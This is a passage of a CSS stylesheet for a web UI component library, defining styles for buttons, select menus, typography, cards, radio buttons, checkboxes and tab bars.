		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-xs-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

.por-btn-primary {
	background: var(--zdans);
	border-color:var(--zdans);
	color: #fff
}

.por-btn-primary:hover {
	background:var(--zdanxz);
	border-color:var(--zdanxz);
	color: #fff;
	-webkit-box-shadow: 0 8px 6px -4px (var(--zdanxz), 50%);
	box-shadow: 0 8px 6px -4px (var(--zdanxz), 50%)
}

.por-btn-primary.por-btn-disabled,
.por-btn-primary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-primary-light {
	background-color: #d64a52;
	border-color: #d64a52;
	color: #fff
}

.por-btn-primary-light:hover {
	background-color: #b02121;
	border-color: #b02121;
	color: #fff;
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%);
	box-shadow: 0 8px 6px -4px (#d64a52, 50%)
}

.por-btn-primary-light.por-btn-disabled,
.por-btn-primary-light[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-secondary {
	background-color: transparent;
	border-color: #2468f2;
	color: #2468f2
}

.por-btn-secondary:hover {
	background: var(--zdanxz);
	border-color: var(--zdzkxz);
	color: #fff
}

.por-btn-secondary.por-btn-disabled,
.por-btn-secondary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-dark {
	border-color: #252b3a;
	color: #252b3a
}

.por-btn-dark:hover {
	border-color: var(--zdzkxz);
	color: var(--zdzzts)
}

.por-btn-dark.por-btn-disabled,
.por-btn-dark[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-light {
	border-color: #fff;
	color: #fff
}

.por-btn-light:hover {
	background: var(--zdanxz);
	border-color:var(--zdanxz);
	color: #fff
}

.por-btn-light.por-btn-disabled,
.por-btn-light[disabled] {
	background-color: rgba(238, 240, 245, .4);
	border-color: transparent;
	color: #adb0b8
}

.por-icon-btn-primary {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #252b3a;
	color: #252b3a;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-primary:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-icon-btn-primary.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-icon-btn-light {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #fff;
	color: #fff;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-light:hover {
	border-color: #2468f2;
	color: #2468f2
}

.por-icon-btn-light.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-block {
	display: block
}

.por-filter-btn {
	display: inline-block;
	position: relative
}

.por-filter-btn input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer
}

.por-filter-btn span {
	display: inline-block;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 30px;
	-webkit-transition: .2s;
	transition: .2s;
	color: #252b3a;
	border: 1px solid #252b3a
}

.por-filter-btn input:checked+span,
.por-filter-btn input:hover+span {
	color: #2468f2;
	border-color: #2468f2
}

.por-select {
	display: inline-block;
	position: relative;
	min-width: 200px;
	max-width: 270px;
	height: 28px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background: #fff;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-select,
.por-select:after {
	-webkit-transition: .2s;
	transition: .2s
}

.por-select:after {
	content: " ";
	display: block;
	position: absolute;
	top: 50%;
	right: 10px;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #575d6c;
	border-bottom: none;
	margin-top: -2px
}

.por-select select {
	position: relative;
	z-index: 1;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	text-overflow: ellipsis;
	cursor: pointer
}

.por-select select::-ms-expand {
	display: none
}

.por-select select:disabled {
	cursor: default
}

.por-select.disabled {
	background-color: #f5f5f6;
	border-color: #dfe1e6;
	cursor: default
}

.por-select.disabled select {
	color: #adb0b8
}

.por-select.disabled:after {
	border-top-color: #adb0b8
}

.por-select.por-select-search .por-select-trigger {
	color: #adb0b8
}

.por-select.por-select-search .por-select-option-list {
	padding-top: 28px
}

.por-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding-left: 9px;
	padding-right: 28px;
	background: transparent;
	font-size: 0
}

.por-select-trigger span {
	display: inline-block;
	position: relative;
	max-width: 100%;
	font-size: 14px;
	color: #252b3a;
	line-height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-trigger~select {
	opacity: 0;
	visibility: hidden;
	right: 20000px
}

.por-select-options-wrapper {
	display: none;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	min-width: calc(100% + 2px);
	max-width: 448px;
	background-color: #fff;
	overflow: hidden;
	border: 1px solid #adb0b8;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	padding: 0;
	margin: 0 -99999px 0 0
}

@media (max-width:768px) {
	.por-select-options-wrapper {
		max-width: 100%
	}
}

.por-select-search-box {
	padding: 4px 9px;
	background-color: #eef0f5
}

.por-select-search-box:after,
.por-select-search-box:before {
	content: " ";
	display: table
}

.por-select-search-box:after {
	clear: both
}

.por-select-search-box input {
	float: left;
	width: calc(100% - 28px);
	height: 20px;
	padding: 0;
	border: none;
	outline: none;
	background-color: transparent;
	font-size: 14px;
	color: #252b3a
}

.por-select-search-box input::-ms-clear {
	display: none
}

.por-select-search-box input ::-webkit-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-moz-placeholder {
	color: #adb0b8
}

.por-select-search-box input :-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::-ms-input-placeholder {
	color: #adb0b8
}

.por-select-search-box input ::placeholder {
	color: #adb0b8
}

.por-select-search-box .u-icon {
	font-size: 16px
}

.por-select-search-box .u-icon-search {
	float: right;
	margin-top: 2px
}

.por-select-search-box .u-icon-cancel {
	display: none;
	position: absolute;
	right: 34px;
	top: 6px
}

.por-select-search-box .u-icon-cancel.show {
	display: block
}

.por-select-option-list {
	max-height: 140px;
	overflow: auto
}

.por-select-option-list li {
	padding: 4px 9px;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-select-option-list li.triggerHover,
.por-select-option-list li:hover {
	background: #eef0f5;
	color: #2468f2
}

.por-select-option-list li.triggerHover .u-icon,
.por-select-option-list li:hover .u-icon {
	color: #575d6c
}

.por-select-option-list li.triggerHover .u-icon:hover,
.por-select-option-list li:hover .u-icon:hover {
	color: #2468f2
}

.por-select-option-list li.selected {
	background: #2468f2;
	color: #fff
}

.por-select-option-list li.disabled {
	background: #f5f5f6;
	color: #adb0b8;
	border-color: #dfe1e6;
	cursor: default
}

.por-select:not(.open):not(.disabled):hover {
	border-color: #575d6c
}

.por-select.open {
	border-color: #adb0b8;
	border-radius: 2px 2px 0 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2)
}

.por-select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-select.open .por-select-options-wrapper {
	display: block
}

.por-select-block {
	display: block;
	min-width: 0;
	max-width: none
}

.por-select-inline {
	min-width: 0
}

.por-select.por-select-menu {
	border: none;
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu .por-select-option-list {
	width: 50px;
	min-width: 65px
}

.por-select.por-select-menu.open .por-select-trigger {
	border: none
}

.por-select.por-select-menu.open {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-select-text {
	border-color: transparent
}

.por-select-text:after {
	right: 4px
}

.por-select-text:not(.open):not(.disabled):hover {
	border-color: transparent !important
}

.por-select-text .por-select-trigger,
.por-select-text select {
	padding-left: 4px;
	padding-right: 16px
}

.por-select-text .por-select-option-list li {
	padding-left: 3px;
	padding-right: 3px
}

.por-mb-select-group {
	text-align: center;
	padding: 8px 0 7px;
	border-bottom: 1px solid #dfe1e6
}

.por-text-title-t1 {
	font-weight: 700;
	font-size: 52px;
	line-height: 66px;
	color: #252b3a
}

.por-text-title-t1[data-theme=light] {
	color: #fff
}

.por-text-title-t2 {
	font-weight: 700;
	font-size: 40px;
	line-height: 50px;
	color: #252b3a
}

.por-text-title-t2[data-theme=light] {
	color: #fff
}

.por-text-title-t3 {
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-text-title-t3[data-theme=light] {
	color: #fff
}

.por-text-title-t4 {
	font-weight: 700;
	font-size: 20px;
	line-height: 26px;
	color: #252b3a
}

.por-text-title-t4[data-theme=light] {
	color: #fff
}

.por-text-title-t5 {
	font-weight: 700;
	font-size: 18px;
	line-height: 22px;
	color: #252b3a
}

.por-text-title-t5[data-theme=light] {
	color: #fff
}

.por-text-title-t6 {
	font-weight: 700;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a
}

.por-text-title-t6[data-theme=light] {
	color: #fff
}

.por-text-title-t7 {
	font-weight: 700;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a
}

.por-text-title-t7[data-theme=light] {
	color: #fff
}

.por-text-subtitle-t1 {
	font-size: 24px;
	line-height: 30px;
	color: #575d6c
}

.por-text-subtitle-t1[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t2 {
	font-size: 18px;
	line-height: 22px;
	color: #575d6c
}

.por-text-subtitle-t2[data-theme=light] {
	color: #adb0b8
}

.por-text-subtitle-t3 {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c
}

.por-text-subtitle-t3[data-theme=light] {
	color: #adb0b8
}

.por-text-body-t1 {
	font-size: 16px;
	line-height: 24px;
	color: #575d6c
}

.por-text-body-t1[data-theme=light] {
	color: #fff
}

.por-text-body-t2 {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c
}

.por-text-body-t2[data-theme=light] {
	color: #fff
}

.por-text-caption-t1 {
	font-size: 12px;
	line-height: 18px;
	color: #8a8e99
}

.por-text-caption-t1[data-theme=blue] {
	color: #526ecc
}

.por-text-h5-banner {
	font-size: 24px;
	line-height: 30px
}

.por-text-h5-floor {
	font-size: 18px;
	line-height: 22px
}

.por-text-h5-title1 {
	font-size: 16px;
	line-height: 20px
}

.por-text-h5-title2 {
	font-size: 14px;
	line-height: 18px
}

.por-text-h5-body {
	font-size: 12px;
	line-height: 16px
}

.por-card {
	display: block;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06);
	border-radius: 15px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-card .por-card-icon {
	margin-bottom: 24px;
	text-align: center
}

.por-card .por-card-icon span {
	display: inline-block;
	width: 60px;
	height: 60px;
	font-size: 60px;
	color: #252b3a
}

.por-card .por-card-bg {
	width: 100%
}

.por-card .por-card-content {
	vertical-align: top
}

.por-card .por-card-content .por-text-title-t3 {
	position: relative;
	margin-top: 0;
	margin-bottom: 16px;
	line-height: 22px;
	text-align: center;
	font-size: 18px;
	color: #252b3a;
	font-weight: 700
}

.por-card .por-card-content .por-text-title-t3:after {
	position: absolute;
	content: "";
	width: 32px;
	height: 2px;
	left: 50%;
	bottom: -16px;
	margin-left: -16px;
	background-color: #8a8e99;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card .por-card-content .por-text-body-t1 {
	padding-top: 16px;
	line-height: 22px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card .por-card-content .por-text-body-t1 .por-text-list {
	margin: 0;
	padding-left: 0
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-textOverflow {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.por-card .por-card-content .por-text-body-t1.por-text-body-t1-center {
	text-align: center
}

.por-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-card:hover .por-card-content .por-text-title-t3:after {
	width: 40px;
	margin-left: -20px;
	background: var(--zdans)
}

.por-card-xl {
	padding: 56px 40px
}

.por-card-l {
	padding: 32px
}

.por-card-m {
	padding: 24px
}

.por-card-m .por-card-content .por-text-title-t3 {
	margin-bottom: 12px
}

.por-card-m .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-m .por-card-content .por-text-body-t1 {
	padding-top: 0
}

.por-card-m:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-align-left .por-card-icon.por-card-icon-left {
	text-align: left
}

.por-card-align-left .por-card-icon.por-card-icon-horizontal {
	display: table-cell;
	padding-right: 24px
}

.por-card-align-left .por-card-content {
	display: table-cell
}

.por-card-align-left .por-card-content .por-text-title-t3 {
	text-align: left
}

.por-card-align-left .por-card-content .por-text-title-t3:after,
.por-card-align-left:hover .por-card-content .por-text-title-t3:after {
	left: 0;
	margin-left: 0
}

.por-card-panel .por-card-content-graphic {
	display: block
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content-graphic .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel .por-card-content-graphic .por-text-title-t3 {
	font-size: 18px;
	text-align: left;
	margin-bottom: 0;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-card-panel .por-card-content-graphic .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content {
	display: block
}

.por-card-panel .por-card-content .por-text-title-t3 {
	text-align: left;
	margin-bottom: 0;
	padding: 16px 24px;
	border-bottom: 1px solid #dfe1e6
}

.por-card-panel .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-panel .por-card-content .por-text-title-t3 .por-text-title-desc {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c
}

.por-card-panel .por-card-content .por-text-body-t1 {
	padding: 16px 24px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li {
	list-style: none;
	font-size: 14px
}

.por-card-panel .por-card-content .por-text-body-t1 .por-text-list li+li {
	margin-top: 16px
}

.por-card-panel:hover .por-card-content .por-text-title-t3:after {
	width: 0
}

.por-card-light-dark {
	background-color: #252b3a
}

.por-card-light-dark .por-card-icon span,
.por-card-light-dark .por-text-body-t1,
.por-card-light-dark .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-dark:hover {
	background-color: #252b3a
}

.por-card-light-transparent {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-card-light-transparent .por-card-icon span,
.por-card-light-transparent .por-text-body-t1,
.por-card-light-transparent .por-text-title-t3 {
	color: #fff !important
}

.por-card-light-transparent:hover {
	background-color: hsla(0, 0%, 100%, .1)
}

[class^=por-col]>.por-card {
	height: 100%
}

.por-radio {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-radio input[type=radio] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-radio input[type=radio]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 50%;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]+span:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	margin: 3px;
	background-color: #5e7ce0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio input[type=radio]:checked+span,
.por-radio input[type=radio]:focus+span,
.por-radio input[type=radio]:hover+span {
	border-color: #2468f2
}

.por-radio input[type=radio]:checked+span:before {
	content: "";
	-webkit-transform: scale(1);
	transform: scale(1);
	background-color: #2468f2
}

.por-radio input[type=radio]:active+span {
	background-color: #2468f2
}

.por-radio input[type=radio]:disabled {
	cursor: default
}

.por-radio input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	border-radius: 100%
}

.por-radio input[type=radio]:disabled+span:before {
	content: "";
	background-color: #adb0b8
}

.por-checkbox {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	vertical-align: -3px
}

.por-checkbox input[type=checkbox] {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 16px;
	height: 16px;
	opacity: 0;
	cursor: pointer
}

.por-checkbox input[type=checkbox]+span {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]+span i {
	margin: 1px;
	font-size: 12px;
	color: #fff;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox input[type=checkbox]:focus+span,
.por-checkbox input[type=checkbox]:hover+span {
	border-color: #2468f2
}

.por-checkbox input[type=checkbox]:checked+span {
	border-color: #2468f2;
	background-color: #2468f2
}

.por-checkbox input[type=checkbox]:checked+span i {
	-webkit-transform: scale(1);
	transform: scale(1)
}

.por-checkbox input[type=checkbox]:disabled {
	cursor: default
}

.por-checkbox input[type=checkbox]:disabled+span,
.por-checkbox input[type=checkbox]:disabled:hover+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox input[type=checkbox]:disabled+span i,
.por-checkbox input[type=checkbox]:disabled:hover+span i {
	color: #dfe1e6
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span {
	border-color: #2468f2;
	background-color: #2468f2
}

.por-checkbox.por-checkbox-half input[type=checkbox]+span i {
	position: relative;
	top: 3px;
	left: 3px;
	-webkit-transform: scale(1);
	transform: scale(1);
	width: 6px;
	height: 6px;
	background-color: #fff;
	border-radius: 1px
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5
}

.por-checkbox.por-checkbox-half input[type=checkbox]:disabled+span i {
	background-color: #adb0b8
}

.por-checkbox-group {
	font-size: 0
}

.por-checkbox-inline {
	display: inline-block
}

.por-checkbox-inline+.por-checkbox-inline {
	margin-left: 20px
}

.por-checkbox-inline .por-checkbox,
.por-checkbox-inline .por-radio {
	margin-right: 10px
}

.por-checkbox-inline label {
	font-size: 14px;
	line-height: 22px
}

.por-radio-btn {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-btn input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-btn input[type=radio]+span {
	position: relative;
	display: block;
	padding: 0 24px;
	border: 1px solid #adb0b8;
	text-align: center;
	line-height: 30px;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-btn input[type=radio]:hover+span {
	color: #2468f2
}

.por-radio-btn input[type=radio]:checked+span {
	z-index: 1;
	border-color: #2468f2;
	background-color: #2468f2;
	color: #fff
}

.por-radio-btn input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-radio-btn-group {
	display: inline-block;
	font-size: 0;
	line-height: 0
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]+span {
	margin-left: -1px
}

.por-radio-btn-group .por-radio-btn+.por-radio-btn input[type=radio]:disabled+span {
	margin-left: 0
}

.por-radio-btn-group-justify {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse
}

.por-radio-btn-group-justify .por-radio-btn {
	display: table-cell
}

.por-radio-btn-group-justify .por-radio-btn input[type=radio]+span {
	display: block;
	text-align: center
}

.por-radio-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-radio-card input[type=radio] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-radio-card input[type=radio]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-radio-card input[type=radio]:hover+span {
	color: #2468f2
}

.por-radio-card input[type=radio]:checked+span {
	border-color: #2468f2;
	background-color: #fff;
	color: #2468f2
}

.por-radio-card input[type=radio]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card {
	display: inline-block;
	height: 32px;
	font-size: 0;
	line-height: 0
}

.por-checkbox-card input[type=checkbox] {
	position: relative;
	z-index: 2;
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: -32px;
	cursor: pointer;
	opacity: 0
}

.por-checkbox-card input[type=checkbox]+span {
	position: relative;
	display: inline-block;
	line-height: 30px;
	padding: 0 24px;
	text-align: center;
	border: 1px solid #adb0b8;
	font-size: 14px;
	color: #575d6c;
	cursor: pointer;
	white-space: nowrap;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card input[type=checkbox]+span:before {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-color: transparent #2468f2 #2468f2 transparent;
	border-style: solid;
	border-width: 8px;
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]+span:after {
	content: "\ea03";
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	right: -4px;
	bottom: -3px;
	font-size: 16px;
	color: #fff;
	-webkit-transform: scale(.5);
	transform: scale(.5);
	opacity: 0;
	-webkit-transition: opacity .2s;
	transition: opacity .2s
}

.por-checkbox-card input[type=checkbox]:hover+span {
	color: #2468f2
}

.por-checkbox-card input[type=checkbox]:checked+span {
	border-color: #2468f2;
	background-color: #fff;
	color: #2468f2
}

.por-checkbox-card input[type=checkbox]:checked+span:after,
.por-checkbox-card input[type=checkbox]:checked+span:before {
	opacity: 1
}

.por-checkbox-card input[type=checkbox]:disabled+span {
	border-color: #dfe1e6;
	background-color: #eef0f5;
	color: #adb0b8;
	cursor: default
}

.por-checkbox-card-group {
	position: relative;
	font-size: 0
}

.por-checkbox-card-group-more {
	display: none;
	position: absolute;
	top: 0;
	right: 4px;
	width: 32px;
	height: 32px;
	font-size: 12px;
	text-align: center;
	line-height: 32px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-more {
	display: block
}

.open .por-checkbox-card-group-more {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-checkbox-card-group-more:hover {
	color: #2468f2
}

.por-checkbox-card-group-inner {
	overflow: hidden
}

.por-checkbox-card-group-collapse .por-checkbox-card-group-inner {
	max-height: 32px
}

.open .por-checkbox-card-group-inner {
	max-height: 164px;
	overflow-y: auto
}

.por-checkbox-card-group-more+.por-checkbox-card-group-inner {
	padding-right: 40px
}

.por-checkbox-card-group-content {
	margin-top: -12px;
	margin-right: -12px
}

.por-checkbox-card-group-content .por-checkbox-card,
.por-checkbox-card-group-content .por-radio-card {
	margin-right: 12px;
	margin-top: 12px
}

.por-checkbox-card-pane {
	display: table;
	width: 100%;
	font-size: 0
}

.por-checkbox-card-pane .por-checkbox-card-group,
.por-checkbox-card-pane .por-checkbox-card-pane-title {
	display: table-cell
}

.por-checkbox-card-pane .por-checkbox-card-pane-title {
	width: 0;
	white-space: nowrap
}

.por-checkbox-card-pane .por-checkbox-card-group {
	width: 100%;
	padding-left: 4px
}

.por-checkbox-card-pane-title {
	font-size: 14px;
	line-height: 32px;
	color: #575d6c
}

.por-mb-radio-group {
	position: relative;
	font-size: 0;
	text-align: center;
	white-space: nowrap;
	background-color: #fff
}

.por-mb-radio-group:after,
.por-mb-radio-group:before {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	height: 100%;
	width: 20px
}

.por-mb-radio-group:before {
	left: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(90deg, #fff 0, hsla(0, 0%, 100%, 0))
}

.por-mb-radio-group:after {
	right: 0;
	background-image: -webkit-gradient(linear, left top, right top, from(hsla(0, 0%, 100%, 0)), to(#fff));
	background-image: linear-gradient(90deg, hsla(0, 0%, 100%, 0) 0, #fff)
}

.por-mb-radio-group .por-mb-radio-item {
	margin-left: 5px;
	margin-right: 5px
}

.por-mb-radio-group-inner {
	padding: 10px 15px;
	overflow: auto
}

.por-mb-radio-group-inner::-webkit-scrollbar,
.por-mb-radio-group-inner::-webkit-scrollbar-thumb {
	display: none;
	width: 0;
	height: 0;
	opacity: 0
}

.por-mb-radio-item {
	display: inline-block;
	position: relative
}

.por-mb-radio-item input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0
}

.por-mb-radio-item input+span {
	display: block;
	height: 24px;
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 12px;
	font-size: 12px;
	line-height: 24px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.por-mb-radio-item input:checked+span {
	background-color: #f5f6fa
}

.por-tab-scroll {
	position: relative
}

.por-tab-scroll .u-icon {
	display: none;
	position: absolute;
	right: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -5px;
	color: #575d6c;
	font-size: 12px
}

.por-tab-scroll .u-icon.u-icon-left {
	left: 0;
	right: auto
}

.por-tab {
	position: relative;
	font-size: 0;
	text-align: center;
}

.por-tab>ul:not(.por-tab-drop) {
	position: relative;
	padding-left: 0;
	margin-top: 0;
	margin-bottom: -1px;
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}

.por-tab>ul:not(.por-tab-drop)>li {
	display: inline-block;
	width: 12.5%;
	padding: 0 8px;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	white-space: normal
}

.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li,
.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
	width: 25%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="5"]>li {
	width: 20%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="6"]>li {
	width: 16.66666667%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="7"]>li {
	width: 14.28571429%
}

.por-tab>ul:not(.por-tab-drop)[data-cols="8"]>li {
	width: 12.5%
}

.por-tab a {
	display: inline-block;
	position: relative;
	height: 60px;
	padding: 8px;
	font-size: 0;
	line-height: 44px;
	color: #252b3a;
	cursor: pointer;
	-webkit-transition: color .2s;
	transition: color .2s;
	font-weight: 400;
	pointer-events: auto
}

.por-tab a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 0;
	height: 3px;
	margin: auto;
	background: var(--zdans);
	opacity: 0;
	-webkit-transition: width .2s, opacity 0s .2s;
	transition: width .2s, opacity 0s .2s
}

.por-tab a:hover {
	color:var(--zdztxz)
}

.por-tab>ul>li.active a {
	font-weight: 700
}

.por-tab>ul>li.active a:after {
	width: calc(100% - 16px);
	opacity: 1;
	-webkit-transition: width .2s;
	transition: width .2s
}

.por-tab.por-tab-scroll {
	padding-left: 28px;
	padding-right: 28px
}

.por-tab.por-tab-scroll>ul {
	width: 100%;
	overflow: hidden;
	text-align: left
}

.por-tab.por-tab-scroll>ul>li {
	width: 12.5%
}

.por-tab.por-tab-scroll .u-icon-right {
	display: inline
}

.por-tab-text {
	display: inline-block;
	vertical-align: middle;
	min-width: 48px;
	max-height: 100%;
	font-size: 18px;
	line-height: 22px
}

.por-tab-font-s .por-tab-text {
	font-size: 16px
}

